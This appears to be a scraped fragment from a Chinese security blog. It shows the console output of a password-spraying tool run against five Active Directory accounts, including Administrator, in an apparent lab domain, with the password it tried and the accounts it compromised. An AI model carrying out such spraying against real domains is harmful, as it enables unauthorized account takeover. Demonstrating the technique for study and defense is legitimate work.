 [*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 5 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”):
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password x123456./ against 5 users. Current time is 22:26
[*] Writing successes to
[*] SUCCESS! User:Administrator Password:x123456./
[*] SUCCESS! User:hack Password:x123456./
[*] SUCCESS! User:test Password:x123456./
[*] SUCCESS! User:hack2 Password:x123456./
[*] Password spraying is complete
安全加
https://blog.csdn.net/qq_36119192